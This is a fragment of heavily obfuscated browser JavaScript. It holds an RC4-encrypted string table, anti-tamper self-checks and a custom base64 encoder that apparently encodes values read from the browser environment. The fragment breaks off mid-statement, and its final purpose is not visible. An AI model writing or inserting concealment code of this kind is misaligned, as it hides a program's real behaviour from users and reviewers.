'\x77\x34\x39\x32\x4b\x4d\x4b\x2f','\x77\x70\x2f\x44\x72\x4d\x4f\x30\x77\x70\x33\x44\x73\x73\x4b\x42','\x77\x72\x58\x43\x76\x7a\x49\x3d','\x77\x35\x44\x44\x6a\x4d\x4b\x48\x77\x36\x51\x42\x77\x35\x67\x3d','\x46\x63\x4f\x34\x77\x34\x6a\x43\x71\x52\x62\x44\x6f\x73\x4f\x49\x43\x38\x4b\x79\x57\x38\x4b\x55\x5a\x38\x4b\x31\x64\x77\x3d\x3d','\x77\x36\x2f\x43\x71\x63\x4f\x73\x77\x6f\x6a\x43\x6f\x51\x3d\x3d','\x77\x35\x45\x6b\x77\x72\x49\x54\x77\x72\x37\x43\x6a\x38\x4f\x74\x77\x36\x35\x6c\x64\x73\x4b\x67\x77\x36\x66\x43\x6a\x38\x4b\x48\x77\x36\x4c\x44\x6c\x38\x4b\x37\x4d\x67\x33\x43\x6c\x78\x52\x78\x77\x6f\x67\x37\x4e\x52\x2f\x44\x6f\x54\x54\x43\x6e\x4d\x4b\x64\x77\x37\x41\x70\x4c\x6d\x44\x44\x67\x6e\x37\x43\x6d\x47\x35\x63\x54\x53\x4c\x43\x75\x51\x37\x43\x68\x31\x72\x44\x71\x69\x37\x43\x6a\x38\x4b\x75','\x77\x71\x63\x62\x77\x36\x72\x43\x6f\x6b\x38\x3d','\x77\x36\x66\x43\x74\x58\x45\x3d','\x52\x38\x4f\x34\x49\x67\x3d\x3d','\x77\x37\x76\x43\x67\x54\x6c\x63\x52\x55\x30\x3d','\x4a\x63\x4f\x39\x77\x36\x34\x3d','\x47\x38\x4b\x41\x44\x41\x3d\x3d','\x77\x35\x34\x34\x51\x4d\x4f\x2f\x5a\x67\x3d\x3d','\x4c\x63\x4f\x4a\x77\x36\x34\x41\x77\x71\x48\x44\x75\x51\x3d\x3d','\x4a\x53\x62\x44\x6b\x57\x31\x41\x43\x4d\x4b\x55\x4e\x77\x3d\x3d','\x58\x73\x4b\x65\x66\x73\x4b\x4c\x77\x37\x2f\x43\x71\x52\x42\x2b\x77\x71\x64\x68\x77\x37\x38\x42\x47\x6b\x6f\x30\x77\x36\x38\x53\x77\x37\x48\x43\x74\x73\x4f\x5a\x77\x70\x39\x66\x59\x57\x6e\x44\x75\x4d\x4b\x4c\x43\x6e\x48\x44\x6c\x42\x31\x4b\x77\x6f\x67\x37\x44\x4d\x4b\x58\x65\x63\x4b\x52\x4a\x63\x4b\x53\x77\x6f\x45\x3d','\x77\x34\x48\x43\x76\x4d\x4f\x6b','\x77\x36\x37\x44\x6a\x4d\x4b\x4f\x77\x34\x59\x4e\x77\x34\x41\x3d','\x55\x73\x4f\x48\x4e\x41\x3d\x3d','\x77\x72\x4c\x44\x6e\x4d\x4b\x59\x77\x37\x38\x70\x64\x77\x3d\x3d','\x77\x70\x56\x34\x77\x6f\x6f\x3d','\x77\x70\x2f\x43\x6e\x73\x4f\x78\x50\x73\x4b\x48\x4c\x6e\x48\x44\x6f\x73\x4f\x75\x77\x71\x41\x3d','\x56\x4d\x4f\x50\x77\x70\x72\x43\x6c\x63\x4b\x51\x77\x71\x4d\x54\x45\x6d\x52\x63','\x77\x36\x44\x44\x6d\x73\x4f\x32','\x77\x71\x44\x44\x74\x56\x45\x47\x4a\x63\x4f\x62','\x77\x36\x58\x43\x6c\x31\x66\x43\x69\x4d\x4b\x2f\x77\x71\x4c\x44\x6b\x43\x51\x3d','\x51\x63\x4f\x71\x77\x6f\x34\x3d','\x42\x4d\x4b\x44\x49\x54\x73\x3d','\x77\x6f\x62\x44\x71\x77\x42\x4c','\x42\x52\x62\x44\x6d\x51\x3d\x3d','\x77\x70\x37\x43\x73\x4d\x4f\x54','\x77\x36\x77\x79\x47\x77\x3d\x3d','\x77\x34\x59\x6c\x77\x37\x55\x3d','\x63\x41\x50\x43\x67\x51\x3d\x3d','\x5a\x73\x4f\x69\x77\x36\x38\x3d','\x47\x57\x31\x6e','\x50\x63\x4b\x49\x77\x70\x4d\x3d','\x4a\x54\x44\x43\x72\x77\x3d\x3d','\x77\x70\x6e\x44\x75\x51\x6b\x3d','\x54\x73\x4f\x2f\x52\x79\x77\x57\x77\x35\x67\x3d','\x59\x4d\x4b\x32\x56\x58\x35\x65\x48\x67\x3d\x3d','\x47\x38\x4b\x43\x63\x38\x4b\x2b\x59\x52\x68\x5a\x57\x41\x3d\x3d','\x77\x6f\x37\x44\x72\x4d\x4b\x59','\x77\x70\x6f\x49\x77\x37\x30\x3d','\x66\x52\x33\x43\x76\x38\x4b\x43\x65\x4d\x4f\x6d','\x77\x36\x66\x43\x69\x79\x63\x3d','\x49\x30\x62\x44\x68\x77\x3d\x3d','\x77\x37\x58\x44\x6d\x38\x4f\x49\x77\x37\x62\x43\x75\x47\x2f\x44\x6b\x42\x62\x43\x6a\x42\x48\x44\x75\x63\x4b\x36\x65\x32\x44\x43\x6a\x73\x4b\x72\x53\x56\x64\x36\x77\x70\x58\x44\x6e\x44\x42\x59\x61\x63\x4f\x6e\x45\x57\x54\x44\x75\x46\x7a\x44\x68\x73\x4b\x2f\x51\x38\x4b\x73\x77\x71\x33\x43\x74\x63\x4f\x4e\x77\x72\x4a\x78\x77\x6f\x58\x44\x6e\x51\x3d\x3d','\x77\x35\x37\x43\x73\x38\x4f\x61','\x77\x71\x58\x44\x6c\x57\x50\x44\x67\x63\x4b\x33\x77\x34\x6b\x3d','\x77\x72\x63\x44\x77\x36\x66\x43\x75\x58\x6a\x44\x6a\x57\x44\x44\x70\x38\x4f\x54\x42\x51\x3d\x3d','\x77\x37\x6a\x43\x6a\x48\x45\x3d','\x77\x34\x6f\x45\x77\x34\x38\x61\x77\x71\x51\x4e\x77\x6f\x4e\x33\x77\x34\x48\x44\x69\x63\x4f\x63\x65\x38\x4b\x32\x77\x71\x31\x77\x5a\x33\x7a\x43\x70\x63\x4b\x6f\x65\x43\x48\x44\x74\x4d\x4b\x4c\x77\x36\x6e\x43\x6e\x6c\x37\x43\x6f\x79\x34\x4e\x77\x36\x72\x43\x74\x77\x3d\x3d','\x4f\x4d\x4f\x55\x77\x35\x66\x44\x76\x77\x73\x3d','\x49\x73\x4f\x44\x77\x36\x38\x4d\x77\x72\x7a\x44\x74\x41\x3d\x3d','\x61\x4d\x4b\x76\x77\x70\x6b\x3d','\x65\x73\x4f\x42\x77\x37\x63\x3d','\x77\x70\x5a\x78\x77\x72\x77\x3d','\x77\x70\x6e\x44\x70\x38\x4f\x33','\x62\x4d\x4f\x75\x77\x6f\x6e\x44\x74\x78\x4c\x44\x6f\x4d\x4b\x76\x45\x41\x3d\x3d','\x54\x63\x4f\x71\x62\x77\x3d\x3d','\x5a\x42\x44\x43\x71\x38\x4f\x66\x77\x34\x56\x31','\x5a\x38\x4f\x41\x4a\x73\x4f\x4d','\x4a\x4d\x4f\x30\x48\x44\x51\x64\x57\x38\x4f\x36\x77\x72\x37\x43\x6d\x4d\x4b\x4c\x77\x72\x72\x43\x70\x67\x56\x4a\x49\x55\x37\x44\x68\x38\x4f\x59\x41\x4d\x4f\x57\x77\x72\x72\x43\x6a\x4d\x4f\x53\x77\x71\x4e\x45\x77\x36\x68\x62\x4c\x43\x74\x62\x57\x38\x4b\x74\x44\x7a\x62\x44\x69\x73\x4b\x53\x66\x42\x6c\x71\x77\x72\x30\x3d','\x53\x38\x4f\x65\x77\x35\x38\x3d','\x77\x36\x76\x43\x6c\x55\x51\x3d','\x77\x72\x76\x43\x72\x41\x56\x48\x4b\x78\x30\x3d','\x77\x34\x4c\x43\x76\x73\x4f\x77\x77\x6f\x37\x43\x72\x4d\x4b\x6a','\x4a\x43\x6e\x44\x6d\x38\x4b\x44','\x59\x77\x6e\x43\x72\x51\x3d\x3d','\x77\x36\x6e\x43\x6a\x6b\x45\x3d','\x57\x63\x4f\x47\x77\x70\x6b\x3d','\x77\x36\x77\x4a\x77\x6f\x4d\x3d','\x77\x72\x49\x73\x77\x34\x51\x3d','\x77\x70\x34\x2b\x77\x34\x73\x3d','\x77\x35\x30\x46\x77\x37\x56\x4c','\x77\x36\x66\x43\x6f\x53\x34\x3d','\x46\x78\x6a\x44\x76\x67\x3d\x3d','\x54\x63\x4f\x4e\x53\x41\x3d\x3d','\x77\x6f\x70\x37\x77\x71\x64\x4b','\x77\x71\x54\x44\x6b\x58\x30\x3d','\x4c\x52\x48\x44\x6d\x67\x3d\x3d','\x65\x63\x4b\x73\x58\x6d\x4d\x3d','\x77\x35\x73\x72\x52\x73\x4f\x37','\x77\x36\x63\x68\x4b\x38\x4f\x4b\x77\x70\x68\x68\x77\x6f\x6b\x3d','\x45\x73\x4f\x4b\x77\x37\x34\x3d','\x62\x78\x44\x43\x73\x63\x4f\x73\x77\x35\x68\x77\x77\x6f\x49\x3d','\x77\x34\x76\x44\x72\x63\x4b\x7a','\x4c\x73\x4f\x48\x77\x34\x38\x3d','\x65\x73\x4b\x4d\x77\x36\x55\x66\x77\x71\x58\x44\x75\x4d\x4b\x46\x49\x4d\x4b\x6a\x55\x51\x3d\x3d','\x59\x38\x4b\x61\x77\x70\x6a\x44\x75\x33\x2f\x43\x6a\x67\x76\x44\x74\x73\x4b\x6f\x50\x58\x55\x3d','\x47\x73\x4b\x74\x77\x71\x67\x3d','\x49\x4d\x4f\x6c\x77\x34\x77\x3d','\x61\x38\x4f\x78\x62\x51\x3d\x3d','\x51\x7a\x62\x43\x6b\x67\x3d\x3d','\x46\x63\x4b\x42\x77\x6f\x73\x3d','\x77\x70\x62\x44\x71\x73\x4f\x64','\x77\x37\x6a\x43\x71\x38\x4f\x47','\x77\x6f\x78\x78\x77\x71\x42\x44\x77\x72\x62\x44\x6c\x51\x3d\x3d','\x41\x4d\x4f\x2f\x77\x34\x38\x3d','\x77\x35\x73\x75\x56\x41\x3d\x3d','\x77\x70\x2f\x43\x6d\x63\x4f\x2b\x50\x38\x4b\x77\x4d\x32\x44\x44\x70\x4d\x4f\x62\x77\x72\x76\x43\x67\x77\x3d\x3d','\x77\x37\x58\x43\x6e\x57\x62\x43\x69\x63\x4b\x71\x77\x71\x7a\x44\x6d\x7a\x45\x3d','\x77\x37\x54\x43\x69\x7a\x6c\x49\x52\x56\x66\x43\x71\x4d\x4f\x43\x77\x36\x72\x44\x6f\x4d\x4f\x37','\x77\x70\x6b\x64\x77\x70\x78\x66\x77\x72\x39\x59\x77\x70\x6f\x30','\x4d\x44\x58\x44\x6f\x77\x3d\x3d'];(function(_0x1c7bed,_0x4ebd6d){var _0x22fa35=function(_0x30047a){while(--_0x30047a){_0x1c7bed['\x70\x75\x73\x68'](_0x1c7bed['\x73\x68\x69\x66\x74']());}};var _0x52234a=function(){var _0x1fbb10={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a072b,_0x54dd51,_0x27e278,_0x24f548){_0x24f548=_0x24f548||{};var _0x3be300=_0x54dd51+'\x3d'+_0x27e278;var _0x4793ca=0x0;for(var _0x4793ca=0x0,_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];_0x4793ca<_0xa1cc2c;_0x4793ca++){var _0x12c6e5=_0x4a072b[_0x4793ca];_0x3be300+='\x3b\x20'+_0x12c6e5;var _0x202d7b=_0x4a072b[_0x12c6e5];_0x4a072b['\x70\x75\x73\x68'](_0x202d7b);_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];if(_0x202d7b!==!![]){_0x3be300+='\x3d'+_0x202d7b;}}_0x24f548['\x63\x6f\x6f\x6b\x69\x65']=_0x3be300;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cff71,_0x45c2d8){_0x3cff71=_0x3cff71||function(_0x1c8b9d){return _0x1c8b9d;};var _0x186625=_0x3cff71(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x45c2d8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d9cf6=function(_0x195bb3,_0x2a3e7c){_0x195bb3(++_0x2a3e7c);};_0x2d9cf6(_0x22fa35,_0x4ebd6d);return _0x186625?decodeURIComponent(_0x186625[0x1]):undefined;}};var _0x302bd2=function(){var _0x346789=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x346789['\x74\x65\x73\x74'](_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x302bd2;var _0x32ae1e='';var _0x4a2e3f=_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4a2e3f){_0x1fbb10['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4a2e3f){_0x32ae1e=_0x1fbb10['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52234a();}(_0x0e44,0x14c));var _0x40e4=function(_0x1c7bed,_0x4ebd6d){_0x1c7bed=_0x1c7bed-0x0;var _0x22fa35=_0x0e44[_0x1c7bed];if(_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3f465e=function(){return this;};var _0x52234a=_0x3f465e();var _0x1fbb10='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52234a['\x61\x74\x6f\x62']||(_0x52234a['\x61\x74\x6f\x62']=function(_0x4a072b){var _0x54dd51=String(_0x4a072b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27e278=0x0,_0x24f548,_0x3be300,_0x1635c6=0x0,_0x4793ca='';_0x3be300=_0x54dd51['\x63\x68\x61\x72\x41\x74'](_0x1635c6++);~_0x3be300&&(_0x24f548=_0x27e278%0x4?_0x24f548*0x40+_0x3be300:_0x3be300,_0x27e278++%0x4)?_0x4793ca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f548>>(-0x2*_0x27e278&0x6)):0x0){_0x3be300=_0x1fbb10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3be300);}return _0x4793ca;});}());var _0xa1cc2c=function(_0x12c6e5,_0x202d7b){var _0x3cff71=[],_0x45c2d8=0x0,_0x1c8b9d,_0x186625='',_0x2d9cf6='';_0x12c6e5=atob(_0x12c6e5);for(var _0x195bb3=0x0,_0x2a3e7c=_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x195bb3<_0x2a3e7c;_0x195bb3++){_0x2d9cf6+='\x25'+('\x30\x30'+_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x195bb3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12c6e5=decodeURIComponent(_0x2d9cf6);for(var _0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x3cff71[_0x302bd2]=_0x302bd2;}for(_0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2]+_0x202d7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x302bd2%_0x202d7b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;}_0x302bd2=0x0;_0x45c2d8=0x0;for(var _0x346789=0x0;_0x346789<_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x346789++){_0x302bd2=(_0x302bd2+0x1)%0x100;_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2])%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;_0x186625+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x346789)^_0x3cff71[(_0x3cff71[_0x302bd2]+_0x3cff71[_0x45c2d8])%0x100]);}return _0x186625;};_0x40e4['\x72\x63\x34']=_0xa1cc2c;_0x40e4['\x64\x61\x74\x61']={};_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x32ae1e=_0x40e4['\x64\x61\x74\x61'][_0x1c7bed];if(_0x32ae1e===undefined){if(_0x40e4['\x6f\x6e\x63\x65']===undefined){var _0x4a2e3f=function(_0x1fd335){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1fd335;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xa1cc2e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xa1cc2e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x34ec14){if(!Boolean(~_0x34ec14)){return _0x34ec14;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44a401){for(var _0xad5d66=0x0,_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xad5d66<_0x3ecd44;_0xad5d66++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44a401(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4a2e3f(_0x40e4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x40e4['\x6f\x6e\x63\x65']=!![];}_0x22fa35=_0x40e4['\x72\x63\x34'](_0x22fa35,_0x4ebd6d);_0x40e4['\x64\x61\x74\x61'][_0x1c7bed]=_0x22fa35;}else{_0x22fa35=_0x32ae1e;}return _0x22fa35;};(function(){var _0xc0d971=function(){var _0x1c7bed=!![];return function(_0x4ebd6d,_0x22fa35){var _0x30047a=_0x1c7bed?function(){if(_0x22fa35){var _0x2549cf=_0x22fa35['\x61\x70\x70\x6c\x79'](_0x4ebd6d,arguments);_0x22fa35=null;return _0x2549cf;}}:function(){};_0x1c7bed=![];return _0x30047a;};}();var _0x43668b={'\x42\x4f\x72':function _0x1030ff(_0x6d54b4,_0x4fdca3){return _0x6d54b4(_0x4fdca3);},'\x70\x68\x44':function _0x1968ad(_0x52f6f8,_0x3c0fcf){return _0x52f6f8<_0x3c0fcf;},'\x69\x74\x75':function _0x4629ff(_0x184b38){return _0x184b38();},'\x57\x68\x54':function _0x3c0d36(_0x2dc8f1,_0x300a50){return _0x2dc8f1%_0x300a50;},'\x78\x76\x45':function _0x34d663(_0x41bfd8,_0x17003e){return _0x41bfd8==_0x17003e;},'\x6e\x61\x62':function _0x105af5(_0x1e959e,_0x842207){return _0x1e959e%_0x842207;},'\x4a\x55\x4d':function _0x3c3ea7(_0x555704,_0x5dba2c){return _0x555704/_0x5dba2c;},'\x66\x47\x42':function _0x12d7b6(_0x425b63,_0x5018f6){return _0x425b63|_0x5018f6;},'\x4d\x63\x51':function _0x1bc019(_0x2a020c,_0xd1ac34){return _0x2a020c!==_0xd1ac34;},'\x61\x49\x4c':function _0x47059b(_0x3c7870,_0x58cf4f){return _0x3c7870+_0x58cf4f;},'\x49\x6b\x44':function _0x3a113d(_0x293d53,_0x213c8d){return _0x293d53===_0x213c8d;},'\x4b\x43\x57':function _0x520420(_0x15f660,_0x61f20e){return _0x15f660%_0x61f20e;},'\x56\x4b\x46':function _0x2266b8(_0x551ad6,_0x128648){return _0x551ad6(_0x128648);},'\x41\x49\x59':function _0x332f06(_0xec2dd5,_0x3f0084){return _0xec2dd5>_0x3f0084;},'\x44\x72\x4f':function _0x24f408(_0xd3e530,_0x2ec448){return _0xd3e530-_0x2ec448;},'\x77\x52\x59':function _0x137834(_0x58c98f){return _0x58c98f();},'\x66\x76\x73':function _0x4bd8f3(_0x160bea,_0x5d3f3a){return _0x160bea==_0x5d3f3a;},'\x76\x4a\x51':function _0x128b8e(_0x3badef,_0x326268){return _0x3badef==_0x326268;},'\x52\x73\x66':function _0x59be15(_0x487e3b,_0x5a12e9){return _0x487e3b==_0x5a12e9;},'\x46\x71\x43':function _0x41830b(_0x59c6ec,_0x52d6ee){return _0x59c6ec==_0x52d6ee;},'\x51\x54\x5a':function _0x2666ba(_0x50660f,_0xd9741c){return _0x50660f+_0xd9741c;},'\x42\x67\x55':function _0x5c1f9e(_0x30d442,_0x16cecb){return _0x30d442(_0x16cecb);},'\x52\x73\x72':function _0x4940a0(_0x168af9,_0x293249){return _0x168af9+_0x293249;}};var _0x5460a1=this[_0x40e4('0x0', '\x6b\x36\x53\x71')];var _0x314f36=_0x5460a1[_0x40e4('0x1', '\x54\x6a\x68\x54')];var _0x19bf7c='';var _0x4d11e7='';if(_0x43668b[_0x40e4('0x2', '\x5e\x6b\x48\x61')](typeof _0x5460a1[_0x40e4('0x3', '\x79\x40\x43\x68')],_0x40e4('0x4', '\x4d\x45\x49\x52'))){_0x19bf7c=_0x5460a1[_0x40e4('0x5', '\x37\x37\x54\x5b')];_0x4d11e7=_0x19bf7c[_0x40e4('0x6', '\x64\x49\x38\x43')];}var _0x14aee7=_0x5460a1[_0x40e4('0x7', '\x33\x4b\x47\x4d')];var _0x3ccc0b=_0x5460a1[_0x40e4('0x8', '\x79\x40\x43\x68')];var _0x5dfa9b=new _0x5460a1[_0x40e4('0x9', '\x4e\x67\x74\x24')]()[_0x40e4('0xa', '\x61\x77\x36\x56')]();var _0x59f4a2='';function _0x7df49d(_0x3ea11b){var _0x1ad574={'\x58\x5a\x6f':function _0x10a344(_0x47b8ba,_0x40806f){return _0x47b8ba<_0x40806f;},'\x7a\x46\x63':function _0x82a33a(_0x18f626,_0x2646fa){return _0x18f626&_0x2646fa;},'\x4f\x53\x70':function _0x5504fd(_0x4990b8,_0x11bd79){return _0x4990b8==_0x11bd79;},'\x47\x4e\x49':function _0x1b980a(_0x537684,_0x1baf85){return _0x537684>>_0x1baf85;},'\x45\x73\x56':function _0x408f21(_0x1c2ee6,_0x1fb500){return _0x1c2ee6|_0x1fb500;},'\x45\x76\x57':function _0x50315b(_0xd9fc71,_0x53262f){return _0xd9fc71<<_0x53262f;},'\x4e\x79\x41':function _0x5757da(_0x7231c2,_0x276e4c){return _0x7231c2>>_0x276e4c;},'\x7a\x66\x79':function _0x200d17(_0x223465,_0x309d79){return _0x223465|_0x309d79;},'\x64\x66\x42':function _0x3beb81(_0x39ea7b,_0x59baca){return _0x39ea7b<<_0x59baca;},'\x56\x44\x61':function _0x26b4bf(_0x5b26c9,_0x3910cb){return _0x5b26c9>>_0x3910cb;},'\x43\x7a\x46':function _0x110823(_0x34bc24,_0x38d196){return _0x34bc24==_0x38d196;},'\x65\x69\x74':function _0x3a8d23(_0x51a9a9,_0x531a80){return _0x51a9a9<<_0x531a80;},'\x75\x70\x69':function _0x5b81fa(_0xbbca2,_0x2715fa){return _0xbbca2|_0x2715fa;},'\x52\x6b\x62':function _0x17bf0d(_0x17d1e8,_0x31c876){return _0x17d1e8&_0x31c876;},'\x49\x56\x47':function _0x43e4b0(_0x3da879,_0x38499e){return _0x3da879&_0x38499e;},'\x76\x54\x74':function _0x502c25(_0x4a523a,_0x58fb0c){return _0x4a523a&_0x58fb0c;}};var _0x128ac4=_0x40e4('0xb', '\x45\x66\x71\x29')[_0x40e4('0xc', '\x63\x45\x4b\x58')]('\x7c'),_0x3463b2=0x0;while(!![]){switch(_0x128ac4[_0x3463b2++]){case'\x30':var _0xb67c36,_0x288a72,_0x385b44;continue;case'\x31':while(_0x1ad574[_0x40e4('0xd', '\x26\x6f\x29\x5e')](_0x2616f3,_0x139f80)){var _0x57c0c8=_0x40e4('0xe', '\x6f\x67\x56\x49')[_0x40e4('0xf', '\x33\x4b\x47\x4d')]('\x7c'),_0x12a192=0x0;while(!![]){switch(_0x57c0c8[_0x12a192++]){case'\x30':_0xb67c36=_0x1ad574[_0x40e4('0x10', '\x51\x49\x6a\x54')](_0x3ea11b[_0x40e4('0x11', '\x21\x78\x32\x31')](_0x2616f3++),0xff);continue;case'\x31':if(_0x1ad574[_0x40e4('0x12', '\x77\x34\x43\x40')](_0x2616f3,_0x139f80)){_0x4ce2fc+=_0x41f9d8[_0x40e4('0x13', '\x63\x45\x4b\x58')](_0x1ad574[_0x40e4('0x14', '\x33\x2a\x23\x36')](_0xb67c36,0x2));_0x4ce2fc+=_0x41f9d8[_0x40e4('0x15', '\x46\x6f\x53\x5b')](_0x1ad574[_0x40e4('0x16', '\x79\x40\x43\x68')](_0x1ad574[_0x40e4('0x17', '\x59\x4a\x48\x46')](_0x1ad574[_0x40e4('0x18', '\x59\x4a\x48\x46')](_0xb67c36,0x3),0x4),_0x1ad574[_0x40e4('0x19', '\x64\x49\x38\x43')](_0x1ad574[_0x40e4('0x1a', '\x46\x59\x43\x26')](_0x288a72,0xf0),0x4)));_0x4ce2fc+=_0x41f9d8[_0x40e4('0x1b', '\x6a\x21\x5d\x45')](_0x1ad574[_0x40e4('0x1c', '\x46\x6f\x53\x5b')](_0x1ad574[_0x40e4('0x1d', '\x25\x52\x5a\x59')](_0x288a72,0xf),0x2));_0x4ce2fc+='\x3d';break;}continue;case'\x32':_0x4ce2fc+=_0x41f9d8[_0x40e4('0x1e', '\x7a\x4b\x7a\x74')](_0x1ad574[_0x40e4('0x1f', '\x46\x59\x43\x26')](_0xb67c36,0x2));continue;case'\x33':_0x4ce2fc+=_0x41f9d8[_0x40e4('0x20', '\x59\x6b\x29\x41')](_0x1ad574[_0x40e4('0x21', '\x26\x6f\x29\x5e')](_0x1ad574[_0x40e4('0x22', '\x6f\x67\x56\x49')](_0x1ad574[_0x40e4('0x23', '\x32\x26\x28\x4e')](_0xb67c36,0x3),0x4),_0x1ad574[_0x40e4('0x24', '\x77\x34\x43\x40')](_0x1ad574[_0x40e4('0x25', '\x7a\x4b\x7a\x74')](_0x288a72,0xf0),0x4)));continue;case'\x34':if(_0x1ad574[_0x40e4('0x26', '\x21\x54\x31\x6d')](_0x2616f3,_0x139f80)){_0x4ce2fc+=_0x41f9d8[_0x40e4('0x27', '\x77\x40\x26\x30')](_0xb67c36>>0x2);_0x4ce2fc+=_0x41f9d8[_0x40e4('0x28', '\x50\x79\x31\x29')](_0x1ad574[_0x40e4('0x29', '\x77\x34\x43\x40')](_0x1ad574[_0x40e4('0x2a', '\x6f\x67\x56\x49')](_0xb67c36,0x3),0x4));_0x4ce2fc+='\x3d\x3d';break;}continue;case'\x35':_0x4ce2fc+=_0x41f9d8[_0x40e4('0x2b', '\x5e\x6b\x48\x61')](_0x1ad574[_0x40e4('0x2c', '\x53\x57\x79\x4f')](_0x1ad574[_0x40e4('0x2d', '\x53\x57\x79\x4f')](_0x1ad574[_0x40e4('0x2e', '\x39\x76\x66\x40')](_0x288a72,0xf),0x2),_0x1ad574[_0x40e4('0x2f', 